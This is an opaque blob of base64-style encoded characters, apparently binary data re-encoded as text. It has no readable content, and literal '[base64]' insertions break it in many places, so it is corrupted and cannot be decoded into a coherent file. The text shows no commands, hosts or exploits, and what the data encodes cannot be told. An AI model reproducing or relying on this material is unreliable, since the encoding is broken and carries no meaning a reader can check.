8KnWMKwwqwDRsONBMKew5tAbcKWYCBBwpbCgsO/[base64]/wprDqcOlw5cnw6JkwqjDti7ChsO/PUM9RcKJDz4jNsO/[base64]/CujfDvcOXbC0Xw5XDusOBw4zDi8Kxwq7CicOOLzfCnMOSw4bDkGtUwo3CvUnDp8OaZcK1wpfCpMKRUynDmXjCocKSIMKSw6bDt2Vww6LCl8OQw5tZOcOSJ0/CvMKRbl0sw5rDhVxKb8OywrNzTMKNw5B4wrkMw6A3wpA/LcKKwr3CoMKSwrXDhMKFIU3DtmDDjE/CmUoRwqDCoAoJaMKQwp9GScKgAQN5HRhiGcOjwq7DosKyw77CqcKEBMOEUUFmKsKgSEoLwrPDosOyw4bDlMObw7wYw6xjEsOHwpvDtjzDk0Egw5dTw4thwo7CvgEuAk8vwq4Aw7fDu8KCd1k/ccO2w5kyGVRbwolZw7AWLVsZwprDu3DDp1RMf8KFcDHCnsO7NU1sdBrDocOEwrTDjgEafcK5w6PDtm4NE1PDk1XDjVMtw4w0JMOGw7bCo8K7NiUUw6LDsTzDijNRwooFwoPClXULVhgSwpnDgMK2LsOdITLCi1jDvsOiwp7DkmxzEsKlUn/DlAjCkcODwr5sYAnCqsOdRwscRSzDusOGwo5Hw6PDjMO/w4jCi8O2w6fCjnbCg0sdWGNaw4bCpMO5AAXDgcOswpJVwpjDh8KZwpHCjMOxw5TCo8OCwoPCnsKiGMO6bMKzwr/CoXdWw6HCsBMcQMOVMCcwO8Oqw6F5wrByw6XDl8OlEWhUwp8iTMOXwpphw5bChEHCuFbCqlM/woHCq3F5w6tBHXHCn2vDqsOVMcONaSAPUsK1XcOdGGHDii3Ci8KndjDDs8OtwpvCjwghZcONb8OGw4UrVMO0w7/ChgIZw7jCtMO4HAbDtT/CmcKDw6fDgSjDsGcaR8KaZyjDpW7ClMO/[base64]/DvcKdQ8K8BUTDocK6wphWT1HDlRDDsMKzVgVrw5tuw6ZPw5YQw6/[base64]/[base64]/DqHIMwqrCilfCnwNLwqzDgcKsKhbDu2LCr8O6Ik3DkWrCsMOoO8OKYMKtw7fDnMOaw4hrw7PCk8KOQjTCk2bCoz3Ck1R8woXDm0A4eFUWIcOlZsKow5XDkMKvMMOrwo8QBsOOwp/Dp8OVw7nDvsKbw4TCngHCr0nChkU+Y0nDlzPDhwjCpsO0B8KWUXQmE0nCksOwI1PCtMK9w4zDtMO/[base64]/DvcKkwrTDjT7DkwMQw6jCgcK6w5ZfwqjCtRxNwrjCtzZvAMODCsOuw4dgw79Qw6rCksOiRVpXw7NQw4PCsFPDnEnDgVXDn34Ewph/SsKyQ2LDjjg/[base64]/wofDiMKIVsKtwp3Djj/[base64]/CoHjDrmRuFcKLXMOEFk7DoMKlwpXDpMKmXQfCpHM4K8OgEsKPwqQhw7LDjcOMbMOgw4/CjzTCrV7Ci2EUVsKzVSwgwovCmht7HsOTwpDCsFTDtQwTwoF0wo55J1bCpgrDiV/[base64]/wqVewrfDlG5cGMOIw6/Ds8K1cV43HcKVw7kpwoPDm3djw6fDq8OIwrfCisOpwrnCpcKuJcO0woltwqMLw7lww7LCvjY6w5bCsyHCrX7DvigKbcOmwrYewoJJEcKfwq7CvMKmDG/[base64]/CvcKCw7oxwqhmw6zDusOna8KiV8KJXTjCqWTCtcOWTy0XK05ow6tKI2jDvsKMfcKRw7DDrA/DisOYwqnDn8KpwoHDvRzCrMKCa3nDpMKtwqTDjsK+w5TDgcOXPxLDhF7DicOTw63Cs8OMQcKYw47CpVQfBz8BHMOOSkpaOcO3F8KzJBVtwpHCl8OGMcKtZU5jwofDpEkmwrswPMKIwoXCo04Pw6IFD8KpwqfDvcODw4/CisKnAsKeVSlnDG3DmsO2w6YIwr9ASnUBw4/DhlrChcKUw7/CoMOswqbCrcOuwrUwWcOFfifCs23DlsOGwq5YN8KZHk3CrBHDpMOfwpjDmsKafWfCiMKQDSjCrnYsd8ODwrbDhcKpw7EWAWV+RmnDtcKuw4gkcMOWOU7CtcKOM0rCo8O7wqJ9ZsK7QMKfecKqfcKJw7FCw5PCsURBw7hJw73Chk10wp/[base64]/DpjFyDDhcwpzCiFcGw5AJPk/DuMO5wpvCtE7CgRrCkHEww6jDv8KJw6Nlw6trYk/CgMKUw73DisKjGcOFA8OTwrFBw4sGVgfDjsKcwq7CiCkSJUfCqMKifcKOw6Zzwo/CjVNhPMKNOcK7THHChggkKmPDqH3Cu8Ogwoc3c8KufMKNw71+FcKkDsO4wrHCkV/DksKvw4ADP8OzRzRtPMOVw63DpMK9w5DCogBOw6g8w47ChyI9Pi5dwpnCmy7DvnASLhwhKVNTwqfDkj5XVxBYVMKgw6cuw4DDksOXX8OCwpRaasK/E8OTandfw4fDmSHDjMKdwrPChGzDgFHDrTAMRA4uZz0hVMK3wp02wpJYNjsOw6LDvSRBw7fCt2lpwowkH0bCk2oEw4fCk8KGw65kC1/CvnrDtsKlM8KUwrbDpEIFMMK0wpfCssKrM0YOwr/CicOgbcOlwo7DjSTDpF8UUMKkwqfDsMOOfsKUwrFpw5oqJV7ChMKNNTxMJRTCjXXDnMKrw5PCh8Knw4rDr8O2TMK5w7LDoQbDqQ/[base64]/w5LDssKKSTZVw5jCn8K5w7ACKMOBw6HCiV7CpMKcw5xPwpHDgMOIw7bCmcKlw47Dn8Orw6RXw4/DlMOcTH4gacKWwrvDrMOCw48RJBUWwr1kZG3CvQjDisOtw5PDqcKHTMKgUCPDsW4Lwroqw6tSwqfCrjjCrMOdWCzDu2zCvsKhwqvDtAHDkhrCs8O4wroYGw3CsmYXwrdGw6lhw5pEM8OQDxxnw57Cg8KWw6jDrSPClSbCrWfCiT/CoBtmUcOlDV9XAsKBwqTCkDY6w6/DuCXDqMKIIMKCAUPDm8KYw6HCpjnDrzo/w47CuysXUWt7wqdwMMOjAsKjw47ChD3CsG7CrMOOCsKWEllyQgRVw5LDu8KjwrHCpU9QGBHDmQB7P8OhekJQYwbClEnDjQtRwphlwrQxOcKowrlyw7gqwphITcOqW0IYHjLCn1PCjTsvBx05QRfDhMK0w5Ezw7/DicOXwot/wqnCrcKnHyJgwqzCliHCh10xecO4bMKpwqXDmcKFwoLCr8KgSnDDgMKgPH/DomJHX2czwppTw5Nnw7LClcKvw7bCmsKfwo8peB7Di3cIw6nDsMKddABow5p5w5Bew7nCnMKPw6vDssKuXjVKwpIIwotaajbCgMO8w64BwqM7wrlFe0HDt8KKfjggFzHCuMKpAcOnwrPDhcO+c8K8w5QkOcK8wrk/[base64]/MTDCicO8wrrCjTfCi8O+w63Dkmx4ACfDgQPDpsKtwrFSw7/[base64]/[base64]/RcKpIsKgw41KwpbCjcKWw6kxcAtkw6TDoGZzCArCnTgXEcKfw5YJwpDCgEtywqDDuQjDusOcwojDp8Oaw5PCpMOowpVEWMK+DCDCqcOKEMK2eMKKwoUIw4zDgl4dwrXDqVNYw4DDhlVHfBDDumLCgcKvwpLDgMObw5toEg5Mw43Dv8KgaMK3w5NZwp/CnsONw7vCt8KDGsO4w7zCsmM7w5soAhJ7w4ICXMOyfQRKwrkfwrzCsCEVwqXCmMKENQQMeVzDvQXCl8Odw5fCssKxwpYUGFRiwpTDpQPCo8OWQ0NSwovCh8KTw5s5NR48wr3DmETCpcK1wpV+SMOsH8OdwrbDoCnDgsOZwrEDwqcRC8Ktw7YKasOKw7nCscO/wqXCjGjDo8KZwqx2wqVmwpFPQcKew4towp/DiQd0Hx3DnMO0w6J/RjMRw4vCvCTCm8K4w5Eaw5XDgw7DsD5KcFLCh3fDuWUpKEvCjCLCisOCwpXCgsKQw5AzRsOme8Oyw7zDjgDCswXCng/DriTDpj3Cl8Ouw6ZEwoxTwrd4RjfDkcKewrfDoMO5w77CrkzCnsK4w4NQZhsSw4F6w44RQ17Ch8OQw693w7JCCkvDsMKHccOgcEw/w7dMGmHCg8KPwqfDucOESF/[base64]/wpnCrcO5IsK+Y1c1IsOuw5waeMK/eMK4wrMHK3g0YsO7WMK9wo9/[base64]/[base64]/[base64]/DomfCnksOD8OZRl7DiMKvf0rDs8KwL8OAwpBiIGTClSRtdj7Dm31rwpctwqDDoHE/w5kZKsK5U24tA8Onw7QBwr58WBJoLMKrw5VxaMOpe8KpWcKvYy/[base64]/CnwzDqFg0wohXwqVXw7XCnz/CkBvCqsO4R1rCsXLCs8KUF8KbJCtzCHzDp20pw4/[base64]/OCdjaWg7FSLDq2Rzwq3DpcOYN8KedcKQT2INw685wpHDi8O5wpt9PMOgwrpcW8ODw7E8w68/IHUfw77Cl8OwwpXCu8KgcsOTw7QIwq/DgsOYwqpHwqgFwqnDp3IpbwXDjsK/AsKAw6NTFcKOasOqPTXCm8OEG3cMwr3CiMKjW8KrPF/DoSjDsMKsccO9QcO4VMO8w40qw7PDiBJow7Y+C8Oxw7rDm8OaTiQEw5PCvMOJesK9SWAcw4NfWcODwpdqD8KuN8OAwrUQw73CimE0C8KOEMO+GX7DjMOje8OXw5HCrQAzP39CBEEoHD0tw6TDlTwlacORw4DDsMOIw4zDjMOJZcO/w5zDscOHw7bDiCY9XMOCbwPDq8ORw68Ow6DDosOvP8KebD7DnQ/Cq3ltw77Cq8KOw75PamQlOcObKVHCssKiwr3DuHtaXMOtSWbDsmpcwqXCtMKeagLDg0BZw5LCvi7Ctg9VDGHCiSstNR0rHMKKwq/DuAjDj8KMfEoEw6BJw4LCum0mJcKEfCTDmSgzw4XCm3s/GMOvw7HCnnFNUT/Cl8K7CxURWVrCtWBqw7plw55rIUBew6N6KsOSacO8GxAhU2h7w6/CocKYRW/CuwMqbgLCm1VaXsK8J8KRw6Nqf341w5clw6nDnjfCisKcw7MndiPCn8KgTk/CqzsKw6NoOjxgJh5/wp/CmMODwqbDlMONw7zDglvCmm9ZGsO5wrhaSsKNEnfCv2svwojCt8KRwqfDl8OOw63Ckn3CvinDjMOrwrYBwpnCnsOOcmp8YsKAwpHClW7DhGbCsR3CssOrOBFEAkABQm4Vw5cnw714woTCrcKKwo9Ow7zDmF3ChX/DuGg9HMKSMChWQcKgP8KwwrXDlMKzX21Gw5LDicKXwpxFw5LDt8KGaWHDssKrVxzDnkkfwqAvWMKiJlB4w759wp8cwrLCrirCpwYtw6rDqcKrwo1qXMOpw47ChMKmw7zCoHvCkCZMcAbCpcO9YBg3wqR7wpZSw6/DvDhdIsK1eXsAfmTCpcKFw67CrGVXwrQRLV4pLTpgw7tNCzUIw4dXw7YMeh1awpDDpMKJw5zCvcK0wq1DLcOowprCusKYCTfDrH/CrMOLAsKOUMOSw63Dl8KMBgBRQnrClxACD8O5asKQcEgfflMDwqpwwq3Cq8KWQzxsGsKfwqzDlcKZEcO0woLCnsKeG1zClVh7w5JULF5wwphNw7/DpcKQEMK4TwQQZcKCw4wJZV5MdmLDksOfw6oTw4zDhhXDgRETU1JWwr1rwpDDhMOFwoEOwqvCsDXCpcO4NMOPwq/DkcK2dErDpgfDiMK7wrJvQl0Bw44Cwod/w4HCvVPDnQgjDMOwdwBQwovCpx/[base64]/[base64]/CnMKdJMK4GBsUw6vCpMKswonClklvw6TCqMKvw5s2FMONRsOeCsOkfA1ecsODwp7Cr1YfYcOcXXo6RwfCu2bDrMKKL3t2wr/[base64]/wpRCJ1lNwrvCjmnCmMOPwqcDwpbCocOhwrLDqGsBXWjCjMK5EMKowqDDvMKvwok+w7LCgcKQNSnDvMKDIEPCgMK5e3LCpx/[base64]/CoWU6JwLDgUvCkC8Rw4h9w6R0SnjCpsOSw6vCjMOQw6cDw7PDncO+w45EwpEgdsO6bcOWBMKhZsOawrPCvMOsw6/DrcOOJGZtcwlEwrPCscKsNUrDln1DNMKnPcOhw6XDsMKWMsO/AMKEwr7Dv8OHwofDjsOLJzxSw6hOwpMwOMOQW8O5Y8ONw54YNMKzMnDCo1DDvsKxwrENSHbCjxbDkMK1JMOvbsO8GsOGw6RGDsK1dCs6WQzDm2vDmMKlw4tGCUTDrgRsSgZuU1U1OcOiw6DCn8OKV8OPYRMyH2vCgMOBUsKsJcKswrg/WcOewrVJG8K/[base64]/DiTnDi8Obw648wrPDsXdWOxRlw5rDrGfCjhZHG0I7DcOLcMKrbHTDmMOkPWgdchDDiRHCjcO5w7UOwqHDksKnw6tYw5Afw5/CuyzDmsKDS1XCoF7DrmUNwo/DoMKgw79FecKbw5fCm3kDw6DDvMKmwpoMw4HCiGVqPsOjYT7Dm8KtAMOMw7Aew4s2ElfDgcKGPRHChk1owqAaY8OowrnDvQ3CkcKLwpJTw6HDmwI0w5sFw7zDoTfDokPDqcKjw4PCgDzDpsKHwr7CtMOewqIBwrLDiAVJDH9uw75gQcKMWsK5CsOpwrZVUA/[base64]/w4bDtwPCuiXDisOFCsKwQsKtGXxGwoRWwpp2wrLDqClvbRIBwphlKsOzAl8cwpnCl0suPGbCmMOAbMO/wpVuw7rCqcO7bsKZw6DDtsKJRCHDoMKWJMOIw57DvjZmw4gzw7bDjMKbfnInwq7DoSUiw7DDq23CiUQJUFLCjcKsw6jCmRoOw53DhMK/OhhWw6LDsDRxwrPCvHBYw7/CnsORZMKfw45Ewo0oW8O+JRfDt8KCeMOyfAnDgnxKB0F2O2DDtUhkBFPDr8OGLn88w5xiwo8KHkgfHMOlwpTCh0PCh8Okex7CvMKLEXUJwo5two5qFMKQQ8O/w7MxwoDCtcKnw74jwqVswp82BD7Dg0nCuMKEChYqw7bChGvDn8KGwrwJd8OHw43CuWJ3ZcKaIUzDscO6f8KUw5wGw7wnw6tcwpo0IMOcQDguwqprw7PCq8OCSikXw4LCvnAbA8Klw7vCm8OTw6wzeWfCgcKMd8OaHhvDqhHDkQPCmcKGDhLDrg/[base64]/Cm2kVKVbCo1Aew5PCucK6WGAQNH/DtQkneMK1wrLCo2PCsEXCrcKiwqjDtRfCsF7CvMOGwqbDosKSZcK5wrhQCWoBQUXDlV7CpkZTw5LDrsKIH18LNMOcw5bCvkPCrw8owpTDlHJxUsOZB03CoWnDjcK+dMO7eC7Dk8OOKsOBe8K7woPDsn8JWl7Ds15qw7x7wpjCsMKMH8KTSsKjMcOKwq/Dp8OPw5BowrIYw7HDpjLCrjsWZGs8w583w7vCuBM9dkU1WgdbwrEpWSpTSMO3wqrCgizCviQWMcOMw4Z/w78swozDvMONwrM1MyzDgMK7E3DCtU4XwqB+wo7CnMKAW8KRw7BRwo7CsEYJK8O/w4HCokPDqRvDvMKyw6tDwrtIGFVkwo3DjMK5w5vChiZxw7PDm8Krw7EZQUZlwoPDshvCvQZEw6XDiQTDlDRew6/CmQLCl0RTw4vCuW/DsMOzMsOQU8K5wrbDtyTCu8OXA8KOWm8TwpzDmkbCuMKEwofDs8KCZcOywq/[base64]/DosOJGhcLGDAUf8KNwoI8J0xywq1uDV3CjVIldz5FU2JOITnDp8KHwpbCicOrVMORBXfCnhXDk8KiecKVw4DDoHQkDQt3w6HDj8OhSEXCh8KywqBuXsOew589wqvCqS7CpcKzZAxrFSspbcKnXWYuw6/Cjg/DhF3CrkrChsKUw6vDiHRWeEUTwprCkUdhwp5uw4pXM8OQfizDkMKwWMOCwpd0YcO8w4jCgMOsdCXCk8ODwrt8w6PCrcOUZSoIM8KcwqXDpMKRwrQZbX08DStDwqzCscOrwojDnsKCBcOGLMKZwqnDl8OBC0t7wrg8wqRLUVJ2w4rCpj/CmhJMdMKhw71IOGQawpPClsKkMmTDn2oMYh1GUcKxYsOTwr/DgsK0w7EwJMKRwrLDrsOLw6kpIUJyYsKtwo8yBcKgWkzCv3/DqwIMf8Ofwp3DpVAfMDokwpjCg0E0wpXCmWw3RyYbAsOYBCxfwrLCg1nCoMKZYcKOw73Cl0ZcwoZsJUQLVH/CvcK5wogFwrjDocOeZE5TN8OccQDCtDPDqsKDZx1gOGfCkMKhKhxvTAIPw6E9w53DvBPDtcOyHsOWZ03DjcOnNAzDisKDCRkyw5DCuU/[base64]/wqh4c8OjTMKgwoI6dMKlwqwiw7NQGUsYwrUnwpUSY8ODM03CmyjCgA0bw73DlcKxwp/[base64]/fU5iUcK+wpTDiQzCo38YLXXDvsKNwrrDjcOwwpTDp8Kccigrw4BiH8KaDhrDssOAwoVdw6PCqsOnC8KRwqLCqngEwrTCqMOzwrlCHwhlwqbDisKQXS5NbGvDqsOMwrzDkTRFK8KXwpvDkcO/wpDCicK1KyDDk0TDqcKZMMOdw6R+X2AjRzfDjmhbwpHDv1pwdMOtwrjCocO+dT0Cwrwhw5zDnizDuUE/[base64]/fHfCg8KCTMKPw6AbXQnClz07bXXDs8Kow5gGZMKTay93w4kEwqAXwrJCw73CiDLCmcKCPx8YTMOfdsOYfMKYIW5swqXDuWIrw4sYaDXCjsKjwpUgWG8qw6N7wprCkMOxCcKyLhclY3vClcKxS8ObTMKeUn8uRlfDt8K0UcKyw4TDuwfDr1B/U3XDtgMzYks+w5bDizrDiwXDnUjCisO+w4jDp8OqAcOlfcOGwpF2a3BDW8KYwovCicKMYsOFPXpaIMO8w7Vnw5bCsT5mwobCqMO3woApw6h1w5HCt3XDiR3DtmrClcKTc8KYWiRGwrHDt1vDjAZ1ZUXCg37DscOowrzCqcO/S3lGw4bCn8OqZ0nCsMKnwqhWw5BKSMKWL8OIAMKFwohXY8O1w7xpw4bDnURLBD1pAcOCw45HN8OxdDY+LGMlUMOwNcO8wqEvw4QnwohTYsO9LMOQFMOvVmHCuyYawpVaw4rDr8KbWVAUVMKbwqRrI2XDrC3DuQTDhWNiaHfDrxdqcMOmC8O3TUnCg8Kcwo/ChVzCosOHw5JfWRF5wp5ww47CgW1Ew6PDhlAIfzzDjsK4LSBdw4N3wrdow5nChlFmwpTDlMO6PCYUQD5cw7Aqwq/DkzYgYcOWWn0Bw4/[base64]/w4zCs8ONwp4EWsKlw7ZEw6bCtsOUIcO7wqMSwrYVb15iGTMOwoPCssKvYsKmw5pSw4PDgsKFKsOOw5XCiGTCghLDvzEYwoIyBMOHwqLDvcKRw6nDnTDDkAYLM8KnIBtpw6/Dj8OoYMKGw6R3w6FPwq3DsGXDr8OxJcONWHRlwoRmw6ErZ3EwwrJewrzCvh4rw592ZcOVw5nDq8Oewox3QcOGS14Uwrx2BMOYw4fClCfDvmd+ES1lw6cVwpfDvsO4wpLDg8ODw6rCjcOcUcODwofDk2AzPcKUd8Kfwrcsw4nDpcKWJmjDq8KrFAzCqMO5eMOODGR5w6/ClQ7DhnzDscKew4XDvsKVcFx/AMOKw4ZvXghYwoXDtBwrVcKFw5rCpcKtB0PDqD9kAzPClh/CuMKNwojCsibCqMKmw7bCrknCgiDDsUkqHMK3GGgWJ2/DtHlEQXgswqXCmcOJU3w1S2TCjsO8wotwXS8mWRvClsOpwprDtMKLw5zCtgTDksOiw4XCiXhTwpvDucOOw4DCscKAfFbDqsK9woJFw489wpTDmsOYw4NXw7ZtdiVwD8OJOAfDswLCpMOyS8K3D8KwwozDksK4LcOtw4pBBsO3Sn/CryEWw4slQsOWT8Kkbnkew5oJNMKAFGzCn8K1IjzDp8KNN8KkW0zCinVwOgfDhyrCi3lHNsO9fntewoTDuiPCisOIwqUqw716wq/[base64]/DigjDqznDv1Y7FRYYNGLCjik+PVxiw7NoY8OoSnc4HEvDt2c+wo13DcKjUMOcGytENsOZw4PCtyRKK8KMWsOyMsOEw68cw4ttw5rCuiIawqltwqPDrAHCkcKRDlTCnV4uw7zChMKCwoFFwqUjw69SEcKgwoxWw6jDjFHDpHUgbTVkwqvCkcKKVsOtSsO9Y8O+w5/DuFjCgnDCoMKpXFMsUU7DtGlIL8KxL0VVIcKhNMKpS2YHAytaUMKmw6MFwp0rw4DCmMKTY8Oiwrs1wpnCvkNqwqZLb8KEwogDSVlpw5tRQcOLw4J9GcOUw6fCtcOVw6wjwq48wp1aZmceLcOvwoAQJsKtwp3DicKFw7BhAMKgOhUQw5I+TMK/[base64]/DkUbCr3YKwrspw5MlwqIrVgpMBGBWE8OwQMO/wrsGwpLCtXpMeCcPwoTCrMO+a8KEfXEhw7vDlsK3woTChcO1wp0Fwr/DtsO1Y8OnwrvCoMK5NVMGwpvDl2rCpiPDvlfCpzDDqX7CnzYUV2Qbwpcbwp/[base64]/DnAkuAMOUw4PCvjkjI8K/S8K2wqjDnDlmcS3DsMKXOXTCqR4vJMOSw6jDmMODMW3Csz7CmcKAE8OiJlHDvcOdOsKZwpnDpRJbwrDCucKaWcKPYMOSwoXCvy90Hx7DlgvCph1tw60xw63CuMOuKsKFfcK6wqd1PSpbw7TCs8K1w6vCvsO/wrQBPABjWsOLKsOkwrJCdhZMwop7wrnDssOGw4oswrjDiBFGwrzCjFxRw6vDksOQV1rDnsKtwpdzw6/DrBfDlHTDi8KDw4BIwpTDkV/Dk8O1wohXUMOXZXHDmcKVw71HIsKbGMK1woBdw6YtCsOAwrtfw5wBKTXCrj42wop1Y2TCgDBuNirCqzrCp3AnwqEEw4vDnWgGdsOuRcKjOyXCv8OPwoTCuE9zwqzDo8OoRsOTNsKZZHEUwqvDtcKOL8K9wrgHwqIVwofDnQXDtkElanwIc8OpwqA3KcOrwq/DlsKMw7RnFxdtw6DDoCfCjsKpc1BkCVbCizrDkiIWYEp9w5jDuHJWbcKCX8KSCRrCicOLw4LDohLDvcOkJ2DDv8KPw75Ow7EWZhtSZynDscOQOMOdeVRlEMOhw750wrXDowrDr1w/w5TClsO6B8KZL3/CkzdIw7sBwrrDksKVD0LCmWUkE8O9wqvCqcODGMKpwrTClkfCqTotfcKyKRlDVcKxWcKawphYw5c1w43CjcKHw6/CmnA5w5nCnE1CVcOnwqMjU8KjMXMbQMOUwoDDpMOrw47DpGPCncKzwo/[base64]/wpHCksKaw6sHHQ4/wq4IwpA3KAMSZ8KGME/Cuz0MU8KZwoQVw7Jxw57CklvCksO4NE/Dr8K9wpVOw54ALcOewrbCuV9TBcKNwq1cM3rClAtQw6/[base64]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[base64]/CQUIw7TDqHdcIMKiw6ldw68YwpNbw60lw5/Dv8KcS8OrQ8KkZ3cawqt/w6o0w7jDjWsrBX3CrG86JUB7wqJXNExzwqp+BV7DlcKHC1k8H3xtw6fCuQwVesKOw7NVwobCtsO8Aih6w4zDlTJew7UlOF/CmU13CcOAw45Mw4nCssOXdsO7EiPDhFtVwp/CicKvfnRMw4XChkgIwpTCk0XCtsKDwo4RAsKiwqNDHsOrLA/DjSxOwphuw5oVwqHClxHDk8KoBEbDhDDCmwPDmTLCoVNZwr8eZ33CiVnCjA0nOcKXw7DDnsK7KAfDjEZUw7nDj8OrwotmMn7DkMKnW8KCDMOjwqh5OBrCqMKxTA/DqsKNK2pCQMOZwoTChzPCt8Kqw4zChyfClAobw5TDm8KaEsOEw7LCvcO9w6TCu0vCk1YIOMO6NU/CjnzDuU0eGsK/Hiolw5dPDXFzKcOHwpbCs8K9IsOpw6/DhQc/wrYCw7/CjinCqMKZwpwzwqbCuDfDlTzCi1xcPsK9A1zCilPDoSHCgMKpw74Nw5/DgsKUHgfCszBaw6Afd8OfHBXDgB0EGE/[base64]/[base64]/w6PCvSB/DCU9wqc/DMOLEyLDqcOYw7xuK8OCNMKEwogYwqQIw7pww6TCo8OeW2bCmEPCn8OONMOBw5ERw6LDj8ODw7HDglXCgmLDnRUIG8KEwqsTwqQZw6hMXsOeBMOgwrPDtMKsARnCsgLCicK8w7/[base64]/Ck8KIwrnCosKzWVrCrsKSw4cjw5IZw7R6w4EZw7nCsnXDhsKswp/DmsKZw6bCgsOww4Vkw7rDkQHDsi06wp/DknLCmcO2O1wcRDHCo23CtC9RIjNbwp/CgcKBwo/[base64]/w5Epw7TCu8Ojw4w0TsKuNcO3ScOjwpLDjFU/[base64]/[base64]/DlsO5OcOxccKXw4bCi0Nhwq/DkSTCtMKFY3bDn00BEsKjBsOow5DDuhhXQsKGE8O3wqIVcsOkXj8HfSrDlA0nwofCvsO8w5Qmw58UF1R8DSTCmFXDvsKKw6U/BnFcwrXDvRTDr1pIMQoLa8OzwrhiNjx5LcORw7DDjcO5UMO8w75jBUoHFMOqw7AoGsKMw4/Dj8OKHsOSLi5Nwp7DhmnClcOULD7CicKZVWpxw7/DvWfDhWHDgn1TwrNNwoJAw4F7wqPDoC7CpzfDqSBiw7giw4wMw5DDmsORw6rDgMO1Eg7CvsOoSylcw4x5w5w4wqlew7FWaXtmwpLDh8Oxw4DDjsKUwoVHKUBQwoUAe2/CjsOow7PCm8KDwqVYw6cXAl0QBjFRal1Lw7AUwpbCgMKHwrnCqBPCiMKow4jDs0BOw5xEw5h2w6/DtiXDpMKLw6DCjMOLw6HCvTAoTsKjc8K+w59RYsKEwrjDl8O+AcOgUcK4wpzCqFEcw5xew5XDiMKHDsOPGHTCj8OCwpcVw7PDncKhw5DDuX8qw4LDlMO+w794woPCsGtHwoFdEMOLwpXDrcKaCB/Dv8OMwoZrQsOXUcOkwoLClWLDoHs2wqHDjSVxw799TcKkwqIZEcKTOcOuK3JDw4pAWMOLXMKJNMOVWcKFZMKjbAprwqtuwoXCn8OkwrvChMOOK8KeSMKEbMKkwqTDmy0oEcKvGsK8FcKiwq4/wqvDrWXCgDx5wqFZR0rDrll9S1LClsKkw7Qxwo8OL8OuasKtw4XCqcKdNEjClsOzesOqACgfE8O1QgpHNMO0w4Uew53DhzTDmTzDsQd2bVEWcMKUwpHDq8KxT1zDvcOxIMOZEcOmwpvDmBAZTi1ZwonDgsOewpREwrDDkE7CqFLDh10swrHCtWTDvEfCrm8/w6YRCGZYwpLDpDTChsOuw5LCsC3DicOOFsO/[base64]/[base64]/DvkvDt8Ohw6zCiSxpwoA6Ug5PPMKZIWDDsFklV3nDgsKSw5LDk8K9fAjDgcOhw4s3BcK4w7/DncOKw53CscKrWsOZwpNIw4dPwqPCiMKGw6DDu8Kbwo/DtMKVw5HCvWV4EzLCgcOWbsKBD2VPwo5RwpHCm8Krw4bDpWPDmMOZw57DvA